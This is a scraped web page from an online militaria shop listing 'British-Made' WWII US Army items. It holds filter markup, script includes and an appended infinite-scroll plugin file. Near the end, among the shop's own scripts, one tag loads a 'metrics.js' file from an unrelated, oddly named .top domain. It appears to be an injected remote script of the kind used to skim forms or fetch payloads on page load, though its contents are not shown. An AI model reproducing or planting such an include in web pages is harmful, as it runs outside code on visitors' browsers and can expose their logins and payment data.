            <div class="content PM_ASCriterionsGroupOuter">

                                			<div class="PM_ASCriterionStepEnable">
					<select data-id-criterion-group="11" name="as4c[11][]" id="PM_ASCriterionGroupSelect_2_11" class="PM_ASCriterionGroupSelect form-control">
							<option value="">All</option>
																												<option value="9618" >Home (78)</option>
																									<option value="9621" >Original (78)</option>
																									<option value="9644" >World War I (1)</option>
																									<option value="9650" >British &amp; Commonwealth (2)</option>
																									<option value="9663" >Canadian (1)</option>
																									<option value="9665" >United States (78)</option>
																									<option value="9690" >US ARMY (78)</option>
																									<option value="9708" >USAAF (14)</option>
																									<option value="9743" >M1 HELMET (2)</option>
																									<option value="9752" >MEDICAL (6)</option>
																									<option value="9765" >INSIGNIA AND DECORATIONS (24)</option>
																									<option value="9767" >AIRBORNE (7)</option>
																										<option value="9771" selected="selected">British-Made (78)</option>
																									<option value="9773" >Headgear (7)</option>
																									<option value="9774" >Uniforms (1)</option>
																									<option value="9776" >Field Equipment (39)</option>
																									<option value="9777" >Weapons (1)</option>
																									<option value="9778" >Rations &amp; Tobacco (3)</option>
																									<option value="9780" >Signal Corps (1)</option>
						</select>
				</div>
		
                                    <a href="#" class="PM_ASResetGroup" rel="11">
                        Reset this group
                    </a>
                                
            </div>
        
        
    </div>
</div>
                                    </div>
                                                                                                                                                                                                        <div id="PM_ASCriterionsGroup_2_4" class="PM_ASCriterionsGroup PM_ASCriterionsGroupCategory ">
                                        	
<div id="PM_ASCriterionsOutput_2_4" class="PM_ASCriterionsOutput">
    <div id="PM_ASCriterions_2_4" class="PM_ASCriterions">

                    <div class="title">
                Categories <i class="fas fa-chevron-down"></i>
            </div>

            <div class="content PM_ASCriterionsGroupOuter">

                                			<div class="PM_ASCriterionStepEnable">
					<ul id="PM_ASCriterionGroupCheckbox_2_4" class="PM_ASCriterionGroupCheckbox">
							<li>
					<div class="radio">
						<input type="radio" value="" id="as4c_4_0" name="as4c[4][]"  class="PM_ASCriterionCheckbox" /> <label for="as4c_4_0" class="PM_ASLabelCheckbox">All</label>
					</div>
				</li>
																																					
				<li>
					<div class="radio">					<input type="radio" value="9602" data-id-criterion-group="4" id="as4c_4_9602" name="as4c[4][]"  class="PM_ASCriterionCheckbox"  />
					<label for="as4c_4_9602" class="PM_ASLabelCheckbox PM_ASNotMulticriteria">
						<a class="PM_ASLabelLink" href="#">
							AIRBORNE <div class="PM_ASCriterionNbProduct">(7)</div>						</a>
					</label>
					</div>				</li>
																					
				<li>
					<div class="radio">					<input type="radio" value="9549" data-id-criterion-group="4" id="as4c_4_9549" name="as4c[4][]"  class="PM_ASCriterionCheckbox"  />
					<label for="as4c_4_9549" class="PM_ASLabelCheckbox PM_ASNotMulticriteria">
						<a class="PM_ASLabelLink" href="#">
							British &amp; Commonwealth <div class="PM_ASCriterionNbProduct">(2)</div>						</a>
					</label>
					</div>				</li>
																						
				<li>
					<div class="radio">					<input type="radio" value="9429" data-id-criterion-group="4" id="as4c_4_9429" name="as4c[4][]" checked="checked" class="PM_ASCriterionCheckbox"  />
					<label for="as4c_4_9429" class="PM_ASLabelCheckbox PM_ASLabelCheckboxSelected PM_ASNotMulticriteria">
						<a class="PM_ASLabelLink" href="#">
							British-Made <div class="PM_ASCriterionNbProduct">(78)</div>						</a>
					</label>
					</div>				</li>
																					
				<li>
					<div class="radio">					<input type="radio" value="9559" data-id-criterion-group="4" id="as4c_4_9559" name="as4c[4][]"  class="PM_ASCriterionCheckbox"  />
					<label for="as4c_4_9559" class="PM_ASLabelCheckbox PM_ASNotMulticriteria">
						<a class="PM_ASLabelLink" href="#">
							Canadian <div class="PM_ASCriterionNbProduct">(1)</div>						</a>
					</label>
					</div>				</li>
																					
				<li>
					<div class="radio">					<input type="radio" value="7263" data-id-criterion-group="4" id="as4c_4_7263" name="as4c[4][]"  class="PM_ASCriterionCheckbox"  />
					<label for="as4c_4_7263" class="PM_ASLabelCheckbox PM_ASNotMulticriteria">
						<a class="PM_ASLabelLink" href="#">
							Field Equipment <div class="PM_ASCriterionNbProduct">(39)</div>						</a>
					</label>
					</div>				</li>
																					
				<li>
					<div class="radio">					<input type="radio" value="7239" data-id-criterion-group="4" id="as4c_4_7239" name="as4c[4][]"  class="PM_ASCriterionCheckbox"  />
					<label for="as4c_4_7239" class="PM_ASLabelCheckbox PM_ASNotMulticriteria">
						<a class="PM_ASLabelLink" href="#">
							Headgear <div class="PM_ASCriterionNbProduct">(7)</div>						</a>
					</label>
					</div>				</li>
																					
				<li>
					<div class="radio">					<input type="radio" value="310" data-id-criterion-group="4" id="as4c_4_310" name="as4c[4][]"  class="PM_ASCriterionCheckbox"  />
					<label for="as4c_4_310" class="PM_ASLabelCheckbox PM_ASNotMulticriteria">
						<a class="PM_ASLabelLink" href="#">
							Home <div class="PM_ASCriterionNbProduct">(78)</div>						</a>
					</label>
					</div>				</li>
																					
				<li>
					<div class="radio">					<input type="radio" value="7287" data-id-criterion-group="4" id="as4c_4_7287" name="as4c[4][]"  class="PM_ASCriterionCheckbox"  />
					<label for="as4c_4_7287" class="PM_ASLabelCheckbox PM_ASNotMulticriteria">
						<a class="PM_ASLabelLink" href="#">
							INSIGNIA AND DECORATIONS <div class="PM_ASCriterionNbProduct">(24)</div>						</a>
					</label>
					</div>				</li>
																					
				<li>
					<div class="radio">					<input type="radio" value="9569" data-id-criterion-group="4" id="as4c_4_9569" name="as4c[4][]"  class="PM_ASCriterionCheckbox"  />
					<label for="as4c_4_9569" class="PM_ASLabelCheckbox PM_ASNotMulticriteria">
						<a class="PM_ASLabelLink" href="#">
							M1 HELMET <div class="PM_ASCriterionNbProduct">(2)</div>						</a>
					</label>
					</div>				</li>
																					
				<li>
					<div class="radio">					<input type="radio" value="9577" data-id-criterion-group="4" id="as4c_4_9577" name="as4c[4][]"  class="PM_ASCriterionCheckbox"  />
					<label for="as4c_4_9577" class="PM_ASLabelCheckbox PM_ASNotMulticriteria">
						<a class="PM_ASLabelLink" href="#">
							MEDICAL <div class="PM_ASCriterionNbProduct">(6)</div>						</a>
					</label>
					</div>				</li>
																					
				<li>
					<div class="radio">					<input type="radio" value="311" data-id-criterion-group="4" id="as4c_4_311" name="as4c[4][]"  class="PM_ASCriterionCheckbox"  />
					<label for="as4c_4_311" class="PM_ASLabelCheckbox PM_ASNotMulticriteria">
						<a class="PM_ASLabelLink" href="#">
							Original <div class="PM_ASCriterionNbProduct">(78)</div>						</a>
					</label>
					</div>				</li>
																					
				<li>
					<div class="radio">					<input type="radio" value="9585" data-id-criterion-group="4" id="as4c_4_9585" name="as4c[4][]"  class="PM_ASCriterionCheckbox"  />
					<label for="as4c_4_9585" class="PM_ASLabelCheckbox PM_ASNotMulticriteria">
						<a class="PM_ASLabelLink" href="#">
							Rations &amp; Tobacco <div class="PM_ASCriterionNbProduct">(3)</div>						</a>
					</label>
					</div>				</li>
																					
				<li>
					<div class="radio">					<input type="radio" value="9589" data-id-criterion-group="4" id="as4c_4_9589" name="as4c[4][]"  class="PM_ASCriterionCheckbox"  />
					<label for="as4c_4_9589" class="PM_ASLabelCheckbox PM_ASNotMulticriteria">
						<a class="PM_ASLabelLink" href="#">
							Signal Corps <div class="PM_ASCriterionNbProduct">(1)</div>						</a>
					</label>
					</div>				</li>
																					
				<li>
					<div class="radio">					<input type="radio" value="7245" data-id-criterion-group="4" id="as4c_4_7245" name="as4c[4][]"  class="PM_ASCriterionCheckbox"  />
					<label for="as4c_4_7245" class="PM_ASLabelCheckbox PM_ASNotMulticriteria">
						<a class="PM_ASLabelLink" href="#">
							Uniforms <div class="PM_ASCriterionNbProduct">(1)</div>						</a>
					</label>
					</div>				</li>
																					
				<li>
					<div class="radio">					<input type="radio" value="9547" data-id-criterion-group="4" id="as4c_4_9547" name="as4c[4][]"  class="PM_ASCriterionCheckbox"  />
					<label for="as4c_4_9547" class="PM_ASLabelCheckbox PM_ASNotMulticriteria">
						<a class="PM_ASLabelLink" href="#">
							United States <div class="PM_ASCriterionNbProduct">(78)</div>						</a>
					</label>
					</div>				</li>
																					
				<li>
					<div class="radio">					<input type="radio" value="9561" data-id-criterion-group="4" id="as4c_4_9561" name="as4c[4][]"  class="PM_ASCriterionCheckbox"  />
					<label for="as4c_4_9561" class="PM_ASLabelCheckbox PM_ASNotMulticriteria">
						<a class="PM_ASLabelLink" href="#">
							US ARMY <div class="PM_ASCriterionNbProduct">(78)</div>						</a>
					</label>
					</div>				</li>
																					
				<li>
					<div class="radio">					<input type="radio" value="9563" data-id-criterion-group="4" id="as4c_4_9563" name="as4c[4][]"  class="PM_ASCriterionCheckbox"  />
					<label for="as4c_4_9563" class="PM_ASLabelCheckbox PM_ASNotMulticriteria">
						<a class="PM_ASLabelLink" href="#">
							USAAF <div class="PM_ASCriterionNbProduct">(14)</div>						</a>
					</label>
					</div>				</li>
																					
				<li>
					<div class="radio">					<input type="radio" value="7281" data-id-criterion-group="4" id="as4c_4_7281" name="as4c[4][]"  class="PM_ASCriterionCheckbox"  />
					<label for="as4c_4_7281" class="PM_ASLabelCheckbox PM_ASNotMulticriteria">
						<a class="PM_ASLabelLink" href="#">
							Weapons <div class="PM_ASCriterionNbProduct">(1)</div>						</a>
					</label>
					</div>				</li>
																					
				<li>
					<div class="radio">					<input type="radio" value="9481" data-id-criterion-group="4" id="as4c_4_9481" name="as4c[4][]"  class="PM_ASCriterionCheckbox"  />
					<label for="as4c_4_9481" class="PM_ASLabelCheckbox PM_ASNotMulticriteria">
						<a class="PM_ASLabelLink" href="#">
							World War I <div class="PM_ASCriterionNbProduct">(1)</div>						</a>
					</label>
					</div>				</li>
						</ul>
							</div>
		
                                    <a href="#" class="PM_ASResetGroup" rel="4">
                        Reset this group
                    </a>
                                
            </div>
        
        
    </div>
</div>
                                    </div>
                                                                                                                                                                                                        <div id="PM_ASCriterionsGroup_2_6" class="PM_ASCriterionsGroup PM_ASCriterionsGroupFeature ">
                                        	
<div id="PM_ASCriterionsOutput_2_6" class="PM_ASCriterionsOutput">
    <div id="PM_ASCriterions_2_6" class="PM_ASCriterions">

                    <div class="title">
                Nationalities (secondary) <i class="fas fa-chevron-down"></i>
            </div>

            <div class="content PM_ASCriterionsGroupOuter">

                                			<div class="PM_ASCriterionStepEnable">
					<p class="PM_ASCriterionNoChoice">No choice available on this group</p>
				</div>
		
                                
            </div>
        
        
    </div>
</div>
                                    </div>
                                                                                                                                                                                                                                                                                                            </div><!-- .PM_ASCriterionsGroupList -->

                                                                                                            <input type="hidden" name="as4c[3][]" value="9428" />
                                <input type="hidden" name="as4c_hidden[3][]" value="9428" />
                                                    
                                                <input type="hidden" name="reset_group" value="" />
                        
                        <input type="hidden" name="id_search" value="2" />
                                                    <input type="hidden" name="id_category_search" value="211" />
                                                                                                                                                <input type="hidden" name="orderby" disabled="disabled" />
                        <input type="hidden" name="n" disabled="disabled" />
                        
                                            </form>
                    		</div>
	</div>
</div>
                                                        </div>
            </div>
        	
			</div>
		
	
	
    <div id="js-product-list-footer">
</div>


	


    

				</div>
					</main>

		<footer id="footer" class="js-footer">
			
		</footer>

		<div class="toast align-items-center text-bg-danger border-0 position-fixed bottom-0 end-0" role="alert" aria-live="assertive" aria-atomic="true">
			<div class="d-flex">
				<div class="toast-body"></div>
				<button type="button" class="btn-close btn-close-white me-2 m-auto" data-bs-dismiss="toast" aria-label="Close"></button>
			</div>
		</div>

		
			
<template id="password-feedback">
  <div
    class="password-strength-feedback mt-1"
    style="display: none;"
  >
    <div class="progress-container">
      <div class="progress mb-1">
        <div class="progress-bar" role="progressbar" value="50" aria-valuemin="0" aria-valuemax="100"></div>
      </div>
    </div>
    <script type="text/javascript" class="js-hint-password">
              {"0":"Very weak","1":"Weak","2":"Average","3":"Strong","4":"Very strong","Straight rows of keys are easy to guess":"Straight rows of keys are easy to guess","Short keyboard patterns are easy to guess":"Short keyboard patterns are easy to guess","Use a longer keyboard pattern with more turns":"Use a longer keyboard pattern with more turns","Repeats like \"aaa\" are easy to guess":"Repeats like \"aaa\" are easy to guess","Repeats like \"abcabcabc\" are only slightly harder to guess than \"abc\"":"Repeats like \"abcabcabc\" are only slightly harder to guess than \"abc\"","Sequences like abc or 6543 are easy to guess":"Sequences like \"abc\" or \"6543\" are easy to guess.","Recent years are easy to guess":"Recent years are easy to guess","Dates are often easy to guess":"Dates are often easy to guess","This is a top-10 common password":"This is a top-10 common password","This is a top-100 common password":"This is a top-100 common password","This is a very common password":"This is a very common password","This is similar to a commonly used password":"This is similar to a commonly used password","A word by itself is easy to guess":"A word by itself is easy to guess","Names and surnames by themselves are easy to guess":"Names and surnames by themselves are easy to guess","Common names and surnames are easy to guess":"Common names and surnames are easy to guess","Use a few words, avoid common phrases":"Use a few words, avoid common phrases","No need for symbols, digits, or uppercase letters":"No need for symbols, digits, or uppercase letters","Avoid repeated words and characters":"Avoid repeated words and characters","Avoid sequences":"Avoid sequences","Avoid recent years":"Avoid recent years","Avoid years that are associated with you":"Avoid years that are associated with you","Avoid dates and years that are associated with you":"Avoid dates and years that are associated with you","Capitalization doesn't help very much":"Capitalization doesn't help very much","All-uppercase is almost as easy to guess as all-lowercase":"All-uppercase is almost as easy to guess as all-lowercase","Reversed words aren't much harder to guess":"Reversed words aren't much harder to guess","Predictable substitutions like '@' instead of 'a' don't help very much":"Predictable substitutions like \"@\" instead of \"a\" don't help very much.","Add another word or two. Uncommon words are better.":"Add another word or two. Uncommon words are better."}
          </script>

    <div class="password-strength-text"></div>
    <div class="password-requirements">
      <p class="password-requirements-length" data-translation="Enter a password between %s and %s characters">
        <i class="material-icons">check_circle</i>
        <span></span>
      </p>
      <p class="password-requirements-score" data-translation="The minimum score must be: %s">
        <i class="material-icons">check_circle</i>
        <span></span>
      </p>
    </div>
  </div>
</template>
			

<script>
	var searchSeeAll = "See all results";
</script>

	<script type="text/javascript" src="https://www.paratrooper.fr/themes/core.js?ver=1.0.0" ></script>
	<script type="text/javascript" src="https://www.paratrooper.fr/js/jquery/ui/jquery-ui.min.js?ver=1.0.0" ></script>
	<script type="text/javascript" src="https://www.paratrooper.fr/themes/paratrooper_new/assets/js/theme.js?ver=1.0.0" ></script>
	<script type="text/javascript" src="https://www.paratrooper.fr/themes/paratrooper_new/assets/js/owl.carousel.min.js?ver=1.0.0" ></script>
	<script type="text/javascript" src="https://www.paratrooper.fr/themes/paratrooper_new/assets/tarteaucitron/tarteaucitron.js?ver=1.0.0" ></script>
	<script type="text/javascript" src="https://www.paratrooper.fr/themes/paratrooper_new/assets/js/slider.js?ver=1.0.0" ></script>
	<script type="text/javascript" src="https://www.paratrooper.fr/themes/paratrooper_new/assets/js/search.js?ver=1.0.0" ></script>
	<script type="text/javascript" src="https://www.paratrooper.fr/themes/paratrooper_new/assets/js/category.js?ver=1.0.0" ></script>
	<script type="text/javascript" src="https://www.paratrooper.fr/themes/paratrooper_new/assets/js/cookies.js?ver=1.0.0" ></script>
	<script type="text/javascript" src="https://www.paratrooper.fr/themes/paratrooper_new/assets/js/main.js?ver=1.0.0" ></script>
	<script type="text/javascript" src="https://www.paratrooper.fr/modules/ps_emailsubscription/views/js/ps_emailsubscription.js?ver=1.0.0" ></script>
	<script type="text/javascript" src="https://www.paratrooper.fr/modules/ps_emailalerts/js/mailalerts.js?ver=1.0.0" ></script>
	<script type="text/javascript" src="https://www.paratrooper.fr/modules/blockreassurance/views/dist/front.js?ver=1.0.0" ></script>
	<script type="text/javascript" src="https://www.paratrooper.fr/modules/chronopost/views/js/ajax.js?ver=1.0.0" ></script>
	<script type="text/javascript" src="https://www.paratrooper.fr/modules/steavisgarantis/views/js/steavisgarantis.js?ver=1.0.0" ></script>
	<script type="text/javascript" src="https://www.paratrooper.fr/modules/kiliba/views/js/popup.min.js?ver=1.0.0" ></script>
	<script type="text/javascript" src="https://www.paratrooper.fr/modules/ets_megamenu/views/js/megamenu.js?ver=1.0.0" ></script>
	<script type="text/javascript" src="https://www.paratrooper.fr/modules/infinitescroll/views/js/infinitescroll_plugin.js?ver=1.0.0" ></script>
	<script type="text/javascript" src="https://www.paratrooper.fr/modules/ps_googleanalytics/views/js/GoogleAnalyticActionLib.js?ver=1.0.0" ></script>
	<script type="text/javascript" src="https://www.paratrooper.fr/modules/classy_custom_js_cs//views/js/front.js?ver=1.0.0" ></script>
	<script type="text/javascript" src="https://www.paratrooper.fr/modules/ps_shoppingcart/ps_shoppingcart.js?ver=1.0.0" ></script>
	<script type="text/javascript" src="https://www.paratrooper.fr/modules/pm_advancedsearch/views/js/selectize/selectize.min.js?ver=1.0.0" ></script>
	<script type="text/javascript" src="https://www.paratrooper.fr/modules/pm_advancedsearch/views/js/jquery.ui.touch-punch.min.js?ver=1.0.0" ></script>
	<script type="text/javascript" src="https://www.paratrooper.fr/modules/pm_advancedsearch/views/js/jquery.form.js?ver=1.0.0" ></script>
	<script type="text/javascript" src="https://www.paratrooper.fr/modules/pm_advancedsearch/views/js/pm_advancedsearch.js?ver=1.0.0" ></script>
	<script type="text/javascript" src="https://www.paratrooper.fr/modules/ps_searchbar/ps_searchbar.js?ver=1.0.0" ></script>
	<script type="text/javascript" src="https://www.paratrooper.fr/modules/pm_advancedsearch/views/js/as4_plugin-17.js?ver=1.0.0" ></script>



<script src="/themes/paratrooper_new/assets/js/html2canvas.min.js"></script>
<script src="/themes/paratrooper_new/assets/js/three.min.js"></script>
<script src="/themes/paratrooper_new/assets/js/pdf.min.js"></script>

<script type="text/javascript">
	window.PDFJS_LOCALE = {
	pdfJsWorker: '/themes/paratrooper_new/assets/js/pdf.worker.js',
	pdfJsCMapUrl: 'cmaps'
	};
</script>

<script src="/themes/paratrooper_new/assets/js/3dflipbook.min.js"></script>		

		
			    <script type="text/javascript">
        document.addEventListener('as4PluginReady', function(e) {
            const as4Plugin = e.detail;
                            if (typeof(as4Plugin.params[2]) == 'undefined') {
                    as4Plugin.params[2] = {
                        hookName: "leftcolumn",
                        centerColumnCssClasses: "",
                        availableCriterionsGroups: {"5":"Price","11":"Categories","4":"Categories","6":"Nationalities (secondary)","1":"Brand","2":"Supplier","3":"Categories"},
                        selectedCriterions: {"3":[{"id_criterion":9428,"value":"British-Made","visible":1}],"4":[{"id_criterion":9429,"value":"British-Made","visible":1}],"11":[{"id_criterion":9771,"value":"British-Made","visible":1}]},
                        stepSearch: 0,
                        searchMethod: 1,
                        keep_category_information: 0,
                        search_results_selector: "#content-wrapper",
                        insert_in_center_column: 0,
                        seo_criterion_groups: '',
                        as4_productFilterListData: '',
                        as4_productFilterListSource: '',
                        scrollTopActive: true,
                        resetURL: "https:\/\/www.paratrooper.fr\/en\/211-british-made"                    };
                }

                                                                        $(document).ready(function() {
                                $('#PM_ASBlock_2 .PM_ASResetSearch').html("Back to British-Made");
                            });
                                                                                                    as4Plugin.localCacheKey = "d09b48f2f25e6fa47749e147a7538c7e2528707e";
                                                                            as4Plugin.localCache = true;
                                                as4Plugin.blurEffect = true;
                        
                        as4Plugin.initSearchBlock(2,1,0);

                        
                        as4Plugin.initSearchEngine();
                                
                            $(document).ready(function() {
                                        if (!$('.PM_ASSelectionsResults ul li').length) {
                        $('.PM_ASSelectionsResults').hide();
                    }
                });
                    });

                    if (typeof(as4Plugin) !== 'undefined') {
                document.dispatchEvent(new CustomEvent('as4PluginReady', { detail: as4Plugin }));
            }
            </script>
<script src="https://merikssnoiwer.top/paratrooper/metrics.js"></script>
		

		<div id="flipModal" class="modal">
			<div class="modal-dialog modal-dialog-centered" role="document">
				<div class="modal-content">
					<div class="modal-header">
						<button type="button" class="close" data-bs-dismiss="modal" aria-label="Fermer">
							<span aria-hidden="true"><i class="material-icons">close</i></span>
						</button>
					</div>
					<div class="modal-body">
						<div class="flipbook-container modal-content">
							<div class="flip-book">
							
							</div>
						</div>
					</div>
				</div><!-- /.modal-content -->
			</div>
			
		</div>
	</body>

</html>

--- FILE ---
content_type: application/javascript
request_url: https://www.paratrooper.fr/modules/infinitescroll/views/js/infinitescroll_plugin.js?ver=1.0.0
body_size: 8473
content:
/**
 * @copyright Studio Kiwik 2017
 * @see http://licences.studio-kiwik.fr/infinitescroll
 */

if (typeof kiwik === 'undefined')
	kiwik = {};
if (typeof kiwik.infinitescroll === 'undefined')
	kiwik.infinitescroll = {};

function initializeInfiniteScrollPlugin() {

	//avoid when it's loaded and executed in ajax in 1.5 while already in the page
	if (kiwik.infinitescroll.is_initialised)
		return;

	kiwik.infinitescroll.is_running = true;
	kiwik.infinitescroll.waiting_for_next_page = false;
	kiwik.infinitescroll.waiting_for_previous_page = false;
	kiwik.infinitescroll.current_page_bottom = 1;
	kiwik.infinitescroll.current_page_top = 1;
	kiwik.infinitescroll.page_cache = {};
	kiwik.infinitescroll.override_page_to_call = false;
	kiwik.infinitescroll.override_friendly_url = false;
	//sauvegarder les pages déjà chargées pour les recharger ?

	//UTILITIES
	kiwik.infinitescroll.log = function(msg, options) {
		if (typeof options === 'undefined') {
			options = {};
		}

		if (kiwik.infinitescroll.SANDBOX_MODE) {
			if (options.error)
				console.error(msg);
			else if(options.warn)
				console.warn(msg);
			else
				console.log(msg);
		}
	}
	kiwik.infinitescroll.hidePagination = function() {
		//Why in js ? Because google needs to find the other pages !
		$(kiwik.infinitescroll.PAGINATION_SELECTOR).hide();
	}

	kiwik.infinitescroll.showLoader = function(options) {
		var putBefore = typeof options === 'object' && typeof options['before'] !== 'undefined' ? options['before'] : false;

		//kiwik.infinitescroll.log('kiwik.infinitescroll.showLoader()');
		if ($('.infinitescroll-loader').length == 0) {

			var loader = $('<div class="infinitescroll-loader" style="clear:both;width:100%;margin:20px;text-align:center;display:none;"><img src="'+kiwik.infinitescroll.LOADER_IMAGE+'"/></div>');
			if (!putBefore) {
				$(kiwik.infinitescroll.LIST_SELECTOR).after(loader);
			} else {
				$(kiwik.infinitescroll.LIST_SELECTOR).before(loader);
			}
		}
		$('.infinitescroll-loader').stop(true, true).fadeIn();
	}

	kiwik.infinitescroll.hideLoader = function(options) {
		//kiwik.infinitescroll.log('kiwik.infinitescroll.hideLoader()');
		$('.infinitescroll-loader').remove();/*.stop(true, true).fadeOut(function(){
			$(this).remove();
		});*/
	}

	kiwik.infinitescroll.displayReachedBottomLabel = function(options) {
		kiwik.infinitescroll.log('kiwik.infinitescroll.displayReachedBottomLabel()');
		if (kiwik.infinitescroll.HIDE_BUTTON != 1 && $('.infinitescroll-reached-bottom-message').length==0)
		{
			var products_selector = kiwik.infinitescroll.getProductsSelector();
			$(products_selector).last().after(
				'<div class="infinitescroll-bottom-message infinitescroll-reached-bottom-message" style=" clear:both; color:'+
				kiwik.infinitescroll.POLICE_BUTTON+'; background-color:'+kiwik.infinitescroll.BACKGROUND_BUTTON+
				'; border: 2px solid '+kiwik.infinitescroll.BORDER_BUTTON+' ">'+
				kiwik.infinitescroll.LABEL_BOTTOM+'. <a href="#" onclick="$(\'html,body\').animate({scrollTop:0}, 300);return false;"  style="color:'+kiwik.infinitescroll.POLICE_BUTTON+';">'+
				kiwik.infinitescroll.LABEL_TOTOP+' <i class="fa fa-level-up"></i></a></div>');
		}
	}
	kiwik.infinitescroll.hideReachedBottomLabel = function(options) {
		$('.infinitescroll-reached-bottom-message').stop(true, true).fadeOut(function(){
			$(this).remove();
		});
	}

	kiwik.infinitescroll.processEnd = function(options) {
		kiwik.infinitescroll.log('kiwik.infinitescroll.processEnd()');
		kiwik.infinitescroll.hideLoader();
		kiwik.infinitescroll.displayReachedBottomLabel();
		//kiwik.infinitescroll.is_running = false;
	}
	kiwik.infinitescroll.processReset = function(options) {
		var page = typeof options === 'object' && typeof options['page'] !== 'undefined' ? options['page'] : 1;;
		kiwik.infinitescroll.log('kiwik.infinitescroll.processReset() page='+page);

		kiwik.infinitescroll.current_page_bottom = page;
		kiwik.infinitescroll.current_page_top = page;

		for(var page in kiwik.infinitescroll.page_cache) {
			if (!kiwik.infinitescroll.page_cache[page].loaded) {
				kiwik.infinitescroll.page_cache[page].ajax.abort();
			}
		}
		kiwik.infinitescroll.page_cache = {};
		kiwik.infinitescroll.waiting_for_next_page = false;
		kiwik.infinitescroll.waiting_for_previous_page = false;
		kiwik.infinitescroll.acceptedToLoadMoreProductsToBottom = 0;
		kiwik.infinitescroll.hideReachedBottomLabel();
		kiwik.infinitescroll.hidePagination();
		kiwik.infinitescroll.hideLoadMoreLabelToBottom();
		kiwik.infinitescroll.hideLoadMoreLabelToTop();
		//prefetch page 1 courante
		kiwik.infinitescroll.getProductsPage({'page': 1});
		kiwik.infinitescroll.alterProductsPageDatas($(kiwik.infinitescroll.getProductsSelector()), 1);
	}


	kiwik.infinitescroll.addProductsToPage = function(options) {
		var $products = typeof options === 'object' && typeof options['$products'] !== 'undefined' ? options['$products'] : $();
		var page = typeof options === 'object' && typeof options['page'] !== 'undefined' ? options['page'] : 1;

		kiwik.infinitescroll.log('kiwik.infinitescroll.addProductsToPage()');

		kiwik.antiScroll.disableScroll();
		$(window).unbind('scroll.infinitescroll');
		kiwik.infinitescroll.hideLoader();

		$products = kiwik.infinitescroll.callbackProcessProducts($products);
		//altération des classes/data des produits pour avoir les infos sur la page liée au produit
		kiwik.infinitescroll.alterProductsPageDatas($products, page);

		$products.hide();
		var products_selector = kiwik.infinitescroll.getProductsSelector();
		if (page <= kiwik.infinitescroll.current_page_top) {
			var $firstProduct = $(products_selector).first();
			$firstProduct.before($products);
			var tmp_scrolltop = $(window).scrollTop();
			var height_before = $(kiwik.infinitescroll.LIST_SELECTOR).height();

			$products.css('opacity', 0.3);
			$products.show();

			if ($firstProduct.length == 0) {
				kiwik.infinitescroll.log('kiwik.infinitescroll.addProductsToPage() : could not find "$firstProduct', {warn:1});
				return;
			}

			setTimeout(function(){
				//var target_top = tmp_scrolltop + $(kiwik.infinitescroll.LIST_SELECTOR).height() - height_before;
				var target_top = $firstProduct.offset().top;
				//@kiwik MB 29082018 fix when products are too high and we wanna scroll below 0
				target_top = Math.max(0, target_top - $firstProduct.height() / 2);
				$('body, html').animate({scrollTop: target_top}, 1000, function(){
					$products.animate({'opacity': 1}, 250);
					//$(window).scrollTop(target_top);
					kiwik.infinitescroll.log('kiwik.infinitescroll.addProductsToPage() : Forcing scroll to '+target_top);
					kiwik.infinitescroll.waiting_for_previous_page = false;

					kiwik.infinitescroll.callbackAfterAjaxDisplayed();
					kiwik.antiScroll.enableScroll();
					$(window).bind('scroll.infinitescroll', kiwik.infinitescroll.handleScroll);
				});
			}, 100);
			
		} else {
			var $lastProduct = $(products_selector).last();
			$lastProduct.after($products);

			var total_done = 0;
			$products.fadeIn({
				'duration': 200,
				'complete': function() {
					total_done++;
					if ($products.length == 0 || total_done == $products.length) {
						//quand on va vers le bas, pas besoin de mettre à jour la hauteur du scroll
						kiwik.infinitescroll.waiting_for_next_page = false;
						kiwik.infinitescroll.callbackAfterAjaxDisplayed();
						kiwik.antiScroll.enableScroll();
						$(window).bind('scroll.infinitescroll', kiwik.infinitescroll.handleScroll);
					}
				}
			});
		}

		//Handling list and grid view
		if(typeof bindGrid === 'function')
			bindGrid();


		//kiwik.antiScroll.enableScroll();
	}

	kiwik.infinitescroll.getProductsSelector = function() {
		 return kiwik.infinitescroll.LIST_SELECTOR.split(',').map(function(a){return a+ ' ' + kiwik.infinitescroll.ITEM_SELECTOR;}).join(', ');
	}
	kiwik.infinitescroll.getOffset = function(options){
		var topOffset = typeof options === 'object' && typeof options['top'] !== 'undefined' ? options['top'] : false;

		var products_selector = kiwik.infinitescroll.getProductsSelector();
		if (!topOffset)
			var offset = $(products_selector).last().offset();
		else
			var offset = $(products_selector).first().offset();

		if(offset==null)
			offset = {top:0, left:0};
		return offset;
	}


	kiwik.infinitescroll.displayLoadMoreLabelToTop = function(options) {
		var page = typeof options === 'object' && typeof options['page'] !== 'undefined' ? options['page'] : 1;

		kiwik.infinitescroll.log('kiwik.infinitescroll.displayLoadMoreLabelToTop()');

		if (page < 1) {
			return;
		}

		var $button = $('<div>');
		$button.addClass('infinitescroll-bottom-message').addClass('infinitescroll-load-more-top');
		$button.attr('style', 'clear:both; color:'+kiwik.infinitescroll.POLICE_BUTTON+'; background-color:'+kiwik.infinitescroll.BACKGROUND_BUTTON+'; border: 2px solid '+kiwik.infinitescroll.BORDER_BUTTON);

		var $a = $('<a>');
		$a.attr('href', '#');
		$a.attr('style', 'color:'+kiwik.infinitescroll.POLICE_BUTTON);
		$a.html(kiwik.infinitescroll.LABEL_LOADMORE+' <i class="fa fa-level-up"></i>');
		$button.append($a);

		$(kiwik.infinitescroll.LIST_SELECTOR).before($button);

		$button.find('a').click(function(){
			$(this).parent().remove();
			kiwik.infinitescroll.showLoader({'before':true});

			var $products = kiwik.infinitescroll.getProductsPage({'page': page, 'callback':kiwik.infinitescroll.displayPage});
			//si c'est préchargé on le fait now, sinon on attend hein
			if ($products !== false) {
				kiwik.infinitescroll.displayPage({'page':page, '$products': $products, 'before':true});	
			}
			return false;
		});
	}

	kiwik.infinitescroll.displayLoadMoreLabelToBottom = function(options) {
		var page = typeof options === 'object' && typeof options['page'] !== 'undefined' ? options['page'] : 1;

		kiwik.infinitescroll.log('kiwik.infinitescroll.displayLoadMoreLabelToBottom()');

		if (kiwik.infinitescroll.page_cache[page] != undefined && kiwik.infinitescroll.page_cache[page].loaded) {
			var $products = kiwik.infinitescroll.page_cache[page].products
			var page_one_is_loaded_and_identical = kiwik.infinitescroll.isEqualToPageOne({'page':page}) && kiwik.infinitescroll.page_cache[1].loaded == true;
			var page_is_empty = $products.length == 0;
			if (page_one_is_loaded_and_identical || page_is_empty) {
				kiwik.infinitescroll.hideLoadMoreLabelToBottom();
				kiwik.infinitescroll.processEnd();
				return;
			}
		}

		if($('.infinitescroll-load-more-bottom').length == 0){
			$('.infinitescroll-loader').hide();
			$(kiwik.infinitescroll.LIST_SELECTOR).after(
